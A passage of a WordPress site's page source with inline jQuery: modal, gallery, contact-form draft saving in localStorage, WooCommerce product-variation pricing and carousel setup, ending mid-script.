				<input type="hidden" name="redirect_to" value="https://fdrradio.com/page/17/" />
			</p></form>        </div>
    <div class="modal-footer">
      <!-- <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Go back</a> -->
      <a href="/my-account" class="yellow-text modal-close waves-effect waves-green btn-flat"> <i class="material-icons right">chevron_right</i>  <span class="black-text">or</span> Create a Free Account</a>
    </div>
</div>

  <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/materialize.js"></script>
  <!--<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>-->
  <script>
//   $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
// $(window).on('load', function(){
//   setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
// });
// function removeLoader(){
//     $( "#loadingDiv" ).fadeOut(500, function() {
//       // fadeOut complete. Remove the loading div
//       $( "#loadingDiv" ).remove(); //makes page more lightweight 
//   });  
// }
</script>
    
  <!-- onePageNavi -->
    <!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/easing.js"></script> -->
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.scrollTo.js"></script>
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.nav.js"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/scrollbox.min.js" type="text/javascript"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/supportedBrowser.js" type="text/javascript"></script>
<script>
// var $J = jQuery.noConflict();
//     $J('footer #blog-post-loop').scrollbox();

//     var FBchange = function() {

//       $J('footer #blog-post-loop').scrollbox('update');
//       var fbWidth = $J('.contain_fb').width();
//       if( fbWidth != $J( '.contain_fb iframe' ).width()){
//         var fbURL = 'https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FJomsyFashion%2F&tabs=timeline&width='+fbWidth+'&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true';
//         $J('.contain_fb iframe').attr('src',fbURL).attr('width',fbWidth);
//       }
      
//     }
//     // FBchange();
//     $J(window).resize(function(){
//       FBchange();
//     });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script>
var doReward = function() {
      // var $ = jQuery.noConflict();
      // $('#ct-newsletter').trigger('dothis');
      $('#ct-newsletter').find('input[type=submit]').removeClass('blue').addClass('green white-text');
      // setTimeout(function(){
        window.location = 'https://fdrradio.com/?cpmgn_udemy=true';  
      // },7000);
      
};

  (function(){
  var $ = jQuery.noConflict();
  $(window).on('popstate', function(e) {
    console.log('history',e);
    var history_state = location.hash.split('#')[1]; // window.history.state;
    if (history_state !== null) {
      console.log('#'+history_state);
      console.log('a[href="#'+history_state+'"]');
      // $('a[href="#'+history_state+'"]').click();
      setTimeout(function(){
        $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
        $('.menu-item-object-category.current-menu-item ul li a[href*="'+history_state+'"]').addClass('current-menu-item-category');
      },100);
    }
  });
  if ($('.menu-item-object-category.current-menu-item').length > 0) {
    $('.menu-item-object-category.current-menu-item ul').on('click', 'a', function(event) {
      if (!$(this).is('a[href*="#"]')) {
        event.preventDefault();
        // window.location
      }
      
      /* Act on the event */
      $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
      $(this).addClass('current-menu-item-category');


      var url = $(this).attr('href');
      var history_state = url.split('#')[1];
      if (window.history.state !== history_state) {
        history.pushState(history_state, '', url);
      }
      // if (window.history.state == null) {
      //   console.log('set history back to: '+document.location.href);
      //   history.replaceState('', '', document.location.href);
      // }

    });
    $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
    $('.menu-item-object-category.current-menu-item ul li a[href*="'+location.hash+'"]').addClass('current-menu-item-category');
  }
    
      function escapeHtml(text) {
    var map = {
      '&': '&amp;',
      '<': '&lt;',
      '>': '&gt;',
      '"': '&quot;',
      '“': '&quot;',
      '”': '&quot;',
      "'": '&#039;',
      '’': '&#039;'
    };

    return text.replace(/[&<>"']/g, function(m) { return map[m]; });
  }
    var fullPath = window.location.hostname + window.location.pathname;
    var pagename = document.getElementsByTagName("title")[0].innerHTML;
    var pagenameesc = escapeHtml(pagename);
    // var newpagename = encodeURI(pagename);
    var newpagename = pagenameesc.replace("?", "%3F").replace("#", "%23");
    newpagename = newpagename.replace(/[^A-Za-z 0-9 \.,\?""!@#\$%\^&\*\(\)-_=\+;:<>\/\\\|\}\{\[\]`~]*/g, '');


    var returnSSBA = function($value_one) {
      $value_one.attr('rel','gallery');
      var $PageLink = 'http://'+window.location.hostname +fullPath;
      var $ImgSrc = $value_one.attr('href');

      if ($ImgSrc.charAt(1) == '/' ) {
        $ImgSrc = 'http:'+$ImgSrc;
      }

      var $Link = '';
      // var $OtherLink = '<div class="ssba-wrap">';
      // var $linkbegin ='<a target="_blank" href="';
      // $Link += '<div class="ssba-wrap">';
      // $Link += $linkbegin+'http://twitter.com/share?url='+$PageLink+'%3Fimag='+$ImgSrc+'%26cpgn=view" class="post_image"><i class="fa-twitter fa"></i></a>';
      // $Link += $linkbegin+'https://bonoboville.com/home?title='+newpagename+'&share='+$PageLink +'%3Fimag='+$ImgSrc +'%26cpgn=view'+'&imag='+$ImgSrc +'%26cpgn=view" class="post_image"><img src="/wp-content/plugins/simple-share-buttons-adder/buttons/simple/bonoboville.png"></a>';
      // $Link += $linkbegin+'http://pinterest.com/pin/create/button/?url='+$PageLink+'%3Fimag='+$ImgSrc+'%26cpgn=view&media='+$ImgSrc+'&title='+newpagename+'" class="post_image"><img src="/wp-content/plugins/simple-share-buttons-adder/buttons/simple/pinterest.png"></a>';

      // $Link += '</div>';

      if ($value_one.parent().is('div')) {
        $value_one.parent().addClass('ngg-gallery-thumbnail');
      } else if ($value_one.parent().is('p')) {
        $value_one.wrap('<div class="ngg-gallery-thumbnail"></div>');
      } else {
        $value_one.wrap('<div class="ngg-gallery-thumbnail"></div>');
      }
      $value_one.before($Link);
      // $(this).parent().addClass('ngg-gallery-thumbnail');
    };
    // end returnSSBA

    /**
     * Add Link Hyperlink to Non-Linked Images
     * @param  {[type]} ) {   var       chImg [description]
     * @return {[type]}   [description]
     */
    $('#content p > img, #content .wp-caption > img').filter(function() {
      var chImg = $(this);
      if (chImg.length > 0) {
        if (chImg.outerWidth() > 200) {
            return $(this).attr('src').match(/\.(jpg|png|gif)/i);
          }
        }
    }).each(function(){

        $(this).wrap('<a href="'+$(this).attr('src')+'" rel="gallery"></a>');
        // returnSSBA($(this));
    });
    $('#content a, .section a').filter(function() {
      var chImg = $(this).children('img');
      if (chImg.length > 0) {
          return $(this).attr('href').match(/\.(jpg|png|gif)/i);
        }
    }).each(function(){
        // not ready function
        returnSSBA($(this));
        
    });


    var slecton = ".ngg-gallery-thumbnail a, .wp-caption > a, .gallery-item a:not(.post_image), #content a[rel='gallery']";
    if ($(slecton).length > 0) {
      $(slecton).each(function(){
        // $(this).parent().append("<a class='slideshow' href='"+$(this).attr('href')+"?view'>"+$(this).html()+"</a>");
      });
      // $("body").append("<div class='icontainer' style='width:0px;height:0px; overflow:hidden;'></div>");
      // $('a[href$=".gif"], a[href$=".jpg"], a[href$=".png"], a[href$=".bmp"]');
      $('a.thickbox').removeClass ("thickbox");
      
    }


  // $("#content a[rel='gallery']").photoSwipe({
  //       captionAndToolbarAutoHideDelay: 0,
  //       imageScaleMethod: "fitNoUpscale",
  //       autoStartSlideshow: true,
  //       slideshowDelay: 4000,
  //       allowUserZoom:false,
  //       jQueryMobile: false,
  //       captionAndToolbarHide: false,
  //       getImageCaption: function(el){
  //         psTitle = $(el).find("img").first().attr("alt");
  //         psDescription = $(el).attr("title");
  //         psCaptionString = "<strong>" + psTitle + "</strong>";
          
  //         // if (psDescription = undefined) {
  //           psDescription = psTitle;
  //         // }

          
  //         if (undefined !== psDescription) {
  //           if (psDescription.length > 1) {
  //             psCaptionString =  psCaptionString + '<div class="ps-long-description"><small>' + psDescription + '</small>'+ slectonAdd +'</div>';
  //           }
  //         } else {
  //           psCaptionString =  psCaptionString + '<div class="ps-long-description"><small></small>'+ slectonAdd +'</div>';
  //         }

  //         // psCaptionString = psCaptionString + '<div style="float:right;text-align:right"><a class="ui builder_button default rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=8x10" target="_blank">Buy Print 8 x 10</a><a class="ui builder_button default rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=11x14" target="_blank">11 x 14</a><a class="ui builder_button blue rounded" href="http://drsusanblock.com/shop/prints/photo?from='+window.location.href+'&imag=' + $(el).attr('href') + '&size=24x36" target="_blank">24 x 36</a></div>';
  //         psCaptionString = psCaptionString + '<div class="cta"><a href="http://drsusanblock.com/shop/prints/photo?from='+window.location.protocol+'//'+window.location.hostname+window.location.pathname+'&imag=' + $(el).attr('href') + '&size=8x10" target="_blank">Buy This Print Online!</a> or Call <a target="_blank" href="tel:3105680066" target="_blank">(310) 568-0066</a> to order</div>';


  //         psImgCaption = $(psCaptionString);
  //         return psImgCaption;
  //       }

  //       // getImageCaption: function(el){ meant for image downloading capability abefix
  //       //  psTitle = $(el).attr("href");
  //       //  psDescription = psTitle.split("unscene.us/").pop();

  //       //  // psCaptionString = "<strong>" + psTitle + "</strong>";
  //       //  // if (psDescription.length > 1) {
  //       //    psCaptionString = '<div class="ps-long-description"><button onClick="myFunction(\'http://unscene.us/dothis.php?file=' + encodeURIComponent(psDescription) + '\')">Download</button></div>';
  //       //  // }
  //       //  psImgCaption = $(psCaptionString);
  //       //  return psImgCaption;
  //       // }

  //     });
  

  $(document).ready(function(){

    
    $('.collection-item.video').on('click',function(){
      var VID = $(this).attr('data-id');
      $('.videoW:visible').addClass('hide');
      $('#'+VID).removeClass('hide');
    });

     $('#services a.btn-floating').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */    
        var pa = $.trim($(this).text());
        $('#ct-form').find('.modal-content .chips').remove();
        // $('#ct-form .modal-content').find('textarea').text('I\'m interested in '+pa);
        $('#ct-form .modal-content').find('input[name="current-interests"]').val(pa);
        $('#ct-form').find('.modal-content textarea').parent().before('<div class="chips clearfix"><h5>Subject: <div class="chip blue lighten-4 blue-text text-darken-4">Unscene Creative — '+pa+'</div></h5></div>');
      });

     $('#pricing input[name="filter_pricing"]').on('click', function(event) {
        // alert('Clicked'+$(this).val());
        $('.pricing_row.pricing_'+$(this).val()).removeClass('hide');
        $('.pricing_row:not(.pricing_'+$(this).val()+')').addClass('hide');
      });
     if (localStorage.getItem('current') !== null) {
        var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
        var new_string = decrypted.toString(CryptoJS.enc.Utf8);
        var new_parse = JSON.parse(new_string);
        console.log('new_parse',new_parse);
        if (new_parse.n != '') {

          $('#ct-form input[name="current-name"]').val(new_parse['n']).parent().addClass('edit_switch hide');
          $('#ct-form input[name="current-email"]').val(new_parse['e']).parent().addClass('edit_switch hide');
          $('input#email_form').val(new_parse['e']);
          $('#ct-form input[name="current-phone"]').val(new_parse['p']).parent().addClass('edit_switch hide');
          $('#ct-form textarea').val(new_parse['m']);
          var string = '<div class="collection"><a class="collection-item avatar edit_switch_button" href="#!">';
              string += '<i class="material-icons circle">account_box</i> ';
              string += '<span class="title black-text">'+new_parse['n']+' &lt;'+new_parse['e']+'&gt;</span>';
              string += '<p>';
              string += new_parse['p'];
              string += '</p>';
              string += '<span class="secondary-content grey-text"><i class="material-icons">edit</i></span>';
              string += '</a></div>';
          $('#ct-form input[name="current-phone"]').parent().after(string);
        }
     }

     $('#ct-form').on("click", "a" ,function(event) {
        event.preventDefault();
            if ($(this).is('.edit_switch_button')) {
              $('.edit_switch').toggleClass('hide');
              $('#ct-form .edit_switch_button').parent().toggleClass('hide');
            }
            // save for later
              if (localStorage.getItem('current') == null) {
                var currentSet = {};
              } else {
                var decrypted = CryptoJS.AES.decrypt(localStorage.getItem('current'), "unique_key");
                var new_string = decrypted.toString(CryptoJS.enc.Utf8);
                var currentSet = JSON.parse(new_string);
              }
              

              currentSet['n'] = $('#ct-form input[name="current-name"]').val();
              currentSet['e'] = $('#ct-form input[name="current-email"]').val();
              currentSet['p'] = $('#ct-form input[name="current-phone"]').val();
              
                  var d = new Date();
                  var m = d.toLocaleString();
              if ($(this).is('.send_msg')) {
                  $('#ct-form input[name="current-date"]').val(m);
                  $('#ct-form .wpcf7-submit input[type="submit"]').trigger('click');
                  currentSet['m'] = '';
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              if ($(this).is('.modal-footer .modal-close')) {
                  Materialize.toast('Draft Saved at: '+m, 10000) // 4000 is the duration of the toast
                  currentSet['m'] = $('#ct-form textarea').val();
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              

      });

    
        
    // $('.button-collapse').sideNav();
    // $('.parallax').parallax();
    // $('.tabs').tabs();
    // $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
    //   // console.log(index);
    //   var par = $(this).parent().parent().parent();
    //   par.addClass('input-field');
      
    //   $(this).attr('id','input-'+index);
    //   par.find('label').attr('for','input-'+index);
    //   par.append($(this));
    //   $(this).addClass('validate').parent().find('br').remove();
    //   if ('hidden' != $(this).attr('type')) {
    //     if ($(this).hasClass('wpcf7-email')) {
    //        par.prepend('<i class="material-icons prefix">email</i>');
    //     } else if ($(this).hasClass('wpcf7-text')) {
    //        par.prepend('<i class="material-icons prefix">face</i>');
    //     } else {
    //       par.prepend('<i class="material-icons prefix">receipt</i>');
    //     }
    //   }
    // });
    // $('input.validate, textarea.validate').on("blur",function (e) {
    //     var yourtext = $(this).val();
    //     if (yourtext.length() > 0) {
    //       var yourstatus = $(this).parent().find('i');
    //       if (yourstatus.attr('data-main').length() < 1) {
    //         yourstatus.attr('data-main',yourstatus.text());
    //       }
    //         if ($(this).hasClass('valid')) {
    //           yourstatus.text('done');
    //           yourstatus.removeClass('red-text text-lighten-3').addClass('active');
    //         } else {
    //           yourstatus.text('warning');
    //           yourstatus.addClass('red-text text-lighten-3 active');
    //         }
    //     } else {
    //         yourstatus.text(yourstatus.attr('data-main'));
    //         yourstatus.removeClass('active red-text text-lighten-3');
    //     }
    // });

    
    // $('.modal').modal({
    //       dismissible: true, // Modal can be dismissed by clicking outside of the modal
    //       opacity: .89, // Opacity of modal background
    //       in_duration: 300, // Transition in duration
    //       out_duration: 200, // Transition out duration
    //       starting_top: '4%', // Starting top style attribute
    //       ending_top: '10%', // Ending top style attribute
    //       ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
    //         // alert("Ready");
    //         // console.log(modal, trigger);
    //         // console.log(trigger.attr('data-id'));
    //         var frameYTCk = trigger.attr('data-id');
    //         if (frameYTCk.length < 0) {
    //           var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
    //           modal.find('.modal-content').html(frameYT);                      
    //         }
    //         // toggleVideo('show',modal);
    //         // var chosen = 'video'+modal.attr('id');
    //         // console.log(chosen);
    //         // console.log(yt_players['videomodal12']);
    //         // yt_players['videomodal12'].playVideo();
    //       },
    //       complete: function(modal) {
    //         // alert('Closed');
    //         if (modal.find('.videoWrapper')) {
    //           modal.find('.modal-content').html('');  
    //         }
    //         // toggleVideo('hide',modal);
    //       } // Callback for Modal close
    // });
    // $.getScript("//www.youtube.com/player_api", function() {
    //     yt_int = setInterval(function(){
    //         if(typeof YT === "object"){
    //             initYT();
    //             clearInterval(yt_int);
                

                // since 12/7/16
                $('.modal#ct-form').modal({
                  dismissible: false, // Modal can be dismissed by clicking outside of the modal
                    opacity: .5, // Opacity of modal background
                    in_duration: 600, // Transition in duration
                    out_duration: 400, // Transition out duration
                    starting_top: '4%', // Starting top style attribute
                    ending_top: '10%', // Ending top style attribute
                    ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                      // alert("Ready");
                      console.log(modal, trigger);
                    },
                    complete: function() {
                    // alert('Closed');
                    } // Callback for Modal close
                });



                $('.modal').modal({
                  dismissible: true, // Modal can be dismissed by clicking outside of the modal
                  opacity: .89, // Opacity of modal background
                  in_duration: 300, // Transition in duration
                  out_duration: 200, // Transition out duration
                  starting_top: '4%', // Starting top style attribute
                  ending_top: '10%', // Ending top style attribute
                  ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                    // alert("Ready");
                    // console.log(modal, trigger);
                    // console.log(trigger.attr('data-id'));
                    
                    // var frameYTCk = trigger.attr('data-id');
                    // if (frameYTCk.length > 0) {
                    //   var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
                    //   modal.find('.modal-content').html(frameYT);                      
                    // }



                    // toggleVideo('show',modal);
                    // var chosen = 'video'+modal.attr('id');
                    // console.log(chosen);
                    // console.log(yt_players['videomodal12']);
                    // yt_players['videomodal12'].playVideo();
                  },
                  complete: function(modal) {
                    // alert('Closed');
                    // if (modal.find('.videoWrapper')) {
                      // modal.find('.modal-content').html('');  
                    // }
                    // toggleVideo('hide',modal);
                  } // Callback for Modal close
                });



                // $('.modal-trigger[data-target="ct-form"], a[href="#ct-form"], a[data-target="ct-form"]').on('click', function(event) {
                //   // event.preventDefault();
                //   /* Act on the event */
                //   console.log('fire');
                //   var Title = $(this).clone().wrap('<p></p>').find('i').remove().end().text();
                //   $('#ct-form input[name="current-request"]').val(Title);
                //   $('#ct-form').attr('data-title',Title);
                //   ga('send', 'event', {
                //     eventCategory: 'Contact Form',
                //     nonInteraction: true,
                //     hitType:'event',
                //     eventAction: 'opened',
                //     eventLabel: Title,
                //     eventValue: 1,
                //     transport: 'beacon'
                //   });
                // });





    //         }
    //     },500);
    // });
    // $('#play').on('click', function(){
    //   yt_players['player1'].playVideo();
    // });
    // $('#pause').on('click', function(){
    //   yt_players['player1'].pauseVideo();
    // });




      // $(window).unload(
      //     function(event) {
      //         $('#popup-loading-modal').modal('open');
      //     }
      // );
      // 
      // 
      



}); // end of document ready


function updateProductPricing(this_label){
  var this_label_signed = this_label.parents('.input-field').find('input[type="radio"]').attr('data-signed');
  var this_label_store = this_label.parents('.input-field').find('input[type="radio"]').attr('data-store');
  setTimeout(function(){
    $('.variations_form').find('select[name="attribute_pa_format"]').val(this_label.parents('.input-field').find('input[type="radio"]').attr('value')).trigger('change');
    setTimeout(function(){
      $('.variations_form').find('select[name="attribute_pa_signed"]').val(this_label_signed).trigger('change');
      setTimeout(function(){
        $('.variations_form').find('select[name="attribute_pa_store"]').val(this_label_store).trigger('change');
        setTimeout(function(){
            // update price
            $('.price').html($('.price span.woocommerce-Price-currencySymbol').first().clone().wrap('<div></div>').parent().html()+this_label.find('strong').text());
            var tr = $('.variations_form').find('select[name="attribute_pa_store"] option[value="'+this_label_store+'"]').first().text();
              tr = (tr == 'In-Store')?'Us':tr;
            // update shipping
            $('.store-title').text(tr);
        },100);
      },100);
    },100);
  },100);
}
var timeClea;
function showProductPricing(this_label){
    clearTimeout(timeClea);
    timeClea = setTimeout(function(){
      updateProductPricing(this_label);
      setTimeout(function(){
        updateProductPricing(this_label);
      },500);
    },500);
}


$(window).load(function() {

setTimeout(function(){
  $(window).resize();
  setTimeout(function(){
    $(window).resize();
    setTimeout(function(){
      $(window).resize();  
    },2000);
  },2000);
},500);


if ($('.snowflakes').length > 0) {
  $('.snowflakes').prependTo($('.snowflakes').parents('.section#about-us'));
}


// woocommerce
if ($('body').is('.single-product')) {
  if ($('form.cart').is('[action]')) {
    if ($('form.cart').attr('action').indexOf(document.location.hostname) == -1) {
      $('form.cart').attr('target','_blank');
    }
  }

  ﻿


  // jQuery('.input-field.custom_variation').each(function(eleme, index){
  jQuery('.input-field.custom_variation').each(function(eleme, index){
    if (jQuery(this).find('label').clone().find('strong').remove().end().text().trim() == 'Kindle') {
      console.log(jQuery(this).find('input[type="radio"]').val());
      jQuery('.infobar.kindle').removeClass('hide');
    }
  });

  if ($('.custom_variation_container').length > 0) {
    if (jQuery('form.variations_form').is('[data-product_variations]')) {
      var variations = JSON.parse(jQuery('form.variations_form').first().attr('data-product_variations'));
      var add = '';
      for (var i = variations.length - 1; i >= 0; i--) {
        console.log(variations[i]);
        add += '<div class="input-field custom_variation"><input type="radio" name="custom_variation[]" id="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed']+'"';
        add += (variations[i]['attributes']['attribute_pa_store'] != '')?' data-store="'+variations[i]['attributes']['attribute_pa_store']+'"':'';
        add += (variations[i]['attributes']['attribute_pa_signed'] != '')?' data-signed="'+variations[i]['attributes']['attribute_pa_signed']+'"':'';
        add += (variations[i]['hyperlink'] != '')?' data-hyperlink="'+variations[i]['hyperlink']+'"':'';
        add += ' value="';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += '"><label for="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed'];
        add += '">';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += (variations[i]['attributes']['attribute_pa_signed'] == 'yes')?'<i>Signed Edition</i>':'';
        add += '<strong>';
        add += variations[i]['display_price'];
        add += '</strong></label></div>';
      }
      jQuery('.custom_variation_container').html(add);

      $('.input-field.custom_variation label').on('click',function(){
          var this_label = $(this);
          console.log(this_label.parents('.input-field').find('input[type="radio"]').val());
          $('.variations_form').find('select[name="attribute_pa_format"]').val($('.variations_form').first().find('select[name="attribute_pa_format"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_signed"]').val($('.variations_form').first().find('select[name="attribute_pa_signed"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_store"]').val($('.variations_form').first().find('select[name="attribute_pa_store"] option:first-child').val());

          
          setTimeout(function(){
              if (this_label.parents('.input-field').find('input[type="radio"]').is('[data-hyperlink]')) {
                if (this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink').indexOf(document.location.hostname) == -1) {
                  $('form.cart').attr('target','_blank');
                  $('form.cart').attr('action',this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink'));
                }
              } else {
                $('form.cart').removeAttr('target');
                $('form.cart').attr('action',document.location.hostname + '/' + document.location.pathname);
              }
              showProductPricing(this_label);

          },500);
      });
      jQuery('.custom_variation:first-child label').first().click();
    }
  }
}

setTimeout(function(){

  $('a.btn-large.white-text.green , .wc-block-grid__product-add-to-cart a').each(function(el, inde){
    if ($(this).attr('href').indexOf(document.location.hostname) == -1 ) {
      if ($(this).attr('href').indexOf('?add-to-cart') != 0) {
        $(this).attr('target','_blank');
      }
    } 
  });
},1000);


  //   var toggleVideo = function(state,modal) {
  //     // if state == 'hide', hide. Else: show video
  //     var div = document.getElementById(modal.attr('id'));
  //     // console.log(modal);
  //     console.log(window.frames["video"+modal.attr('id')]);
  //     var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
  //     console.log(div.getElementsByTagName("iframe")[0].contentWindow);
  //     // var iframe = window.frames["video"+modal.attr('id')];
  //     // div.style.display = state == 'hide' ? 'none' : '';
  //     // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
  //     func = 'pauseVideo';
  //     iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
  // };

    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });

    $('body').addClass('init');
    
    if ($(window).width() < 1025) {
      $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
    } else {
      setTimeout(function(){
        $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
      },1500);
    }

    var colorName = function(cthis){
      var colorName = $(cthis).attr('style').replace('background:','');
      return colorName;
    }
        // setTimeout(function(){
        //     $.each($('.card.color'),function(el, index){
        //         var temp_this = $(this);
        //         var this_item = $(this).find('.cube-top');
        //         $(this).parent().attr('style','background:'+colorName(this_item));
        //         setTimeout(function(){
        //             temp_this.parent().addClass('loaded');
        //         },4000);
        //     });
        //     $('#articles').addClass('loaded');
        // },5000);
          

    
    // activate redirect
    if ($('body').is('.category.archive')) {
        $('.body_box').append('<div class="bg"></div>');
        $('.post-loop > .post').on('mouseenter', function(){
            $('.bg').attr('style','background-color:'+$(this).attr('style').replace('background:','').replace(';','')+' !important');
        }).on('mouseleave',function(){
            $('.bg').attr('style','');
        });
    }
    
    // activate redirect
    if ($('body').hasClass('woocommerce-order-received')) {
      var placer = $('.variation .variation-DestinationURL a').text();
      setTimeout(function(){
        $('#popup-loading-modal h4, #popup-loading-modal p').addClass('hide');
        $('#popup-loading-modal').modal('open');
        setTimeout(function(){
          $('#popup-loading-modal h4, #popup-loading-modal p').removeClass('hide');
          $('#popup-loading-modal').addClass('completed');
          setTimeout(function(){
            $('#popup-loading-modal').modal('close');
          },6000);
        },2000);
        if (placer.length > 0) {
          window.location = placer;
        } else {
          $('tr.order_item:first-child').trigger('click');
        }
      },3000);
    }
    if ($('body').hasClass('pmpro-checkout')) {
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_checkout_box-company, #pmpro_account_loggedin, #pmpro_user_fields').prependTo('#tab-2');
    }
    
    
      
    
      var my2SwiperInit = function() {
          
        var ig_slidesPerView, swiperd, swiper, nameID = '#sbi_images';
            // if ($(nameID).find('.sbi_item img')[0]) {
                                      // }

            if ($(nameID).find('.sbi_item img')[0]) {
              if (!$(nameID).is('.swiper-wrapper')) {
                  $(nameID).addClass('swiper-wrapper').find('.sbi_item').addClass('swiper-slide');
                  $(nameID).wrap('<div class="swiper-container" id="swiper-99"></div>');
                  $(nameID).before('<div class="swiper-pagination swiper-pagination-clickable"></div>');
                  if ( $("#sb_instagram .swiper-container").width()>1023 ) {
                    ig_slidesPerView = 4;
                  }
                  if ( $("#sb_instagram .swiper-container").width()<1024 ) {
                    ig_slidesPerView = 3;
                  }
                  if ($("#sb_instagram .swiper-container").width()<600) {
                    ig_slidesPerView = 2;
                  }
                  if ($("#sb_instagram .swiper-container").width()<420) {
                    ig_slidesPerView = 1;
                  }
                  swiper = new Swiper('#sb_instagram .swiper-container', {
                      slidesPerView: ig_slidesPerView,
                      spaceBetween: 0,
                      effect: 'coverflow',
                      freeMode: true,
                      freeModeSticky: true,
                      slideToClickedSlide: true,
                      preventClicks: false,
                      preventClicksPropagation: true,
                      centeredSlides: true,
                      speed: 1000,
                      loop: true,
                      autoplay: {
                        delay: 1,
                        disableOnInteraction: false,
                        stopOnLastSlide: false,
                        reverseDirection:false,
                        freeModeMomentum: false,
                        freeModeMomentumBounce: false
                      },
                      pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                      }
                    });
                  swiper.update();
                  swiper.startAutoplay(); //just in case
              } else {
                // $(window).trigger('resize');
              }
          } else {

          }
       }

      my2SwiperInit();


      $(window).on('resize',function(){
        my2SwiperInit();
      });

      $('.tnp input[type="email"]').on('focusin', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').addClass('hide');
      }).on('focusout', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').removeClass('hide');
      });
      $('.next-swiperd').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */
          if (jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling != null) {
           jQuery(jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling).click();
        } else {
        //      alert('done');
            jQuery('.swiperd-pagination .swiper-pagination-bullet:first-child').click();
            jQuery('#ct-form').modal('open');
        }
      });

      $( document ).ajaxComplete(function(event, xhr, settings ) {
        // console.log({
        //   'event':event,
        //   'xhr':xhr,
        //   'settings':settings
        // });
        // if ( typeof settings.data === 'undefined' || !settings.data ) {

        // } else 
        if (settings) {
          if (typeof('settings.data') == 'object') {
            if (typeof("settings.data['action=get_cache']") == 'string') {
              if (settings.data.indexOf('action=get_cache') > -1) {
                $(window).trigger('resize');
                // console.log('xhr',xhr);
                // console.log('event',event);
                // console.log('settings',settings);
                // console.log(settings.data.indexOf('action=get_cache'));
                setTimeout(function(){
                  my2SwiperInit();
                },4000);
              }
            }
          }
        }
      });

      
          
      
        var dHeight = $(window).height();
        var dWidth = $(window).height();
        // if (dWidth > 960) {
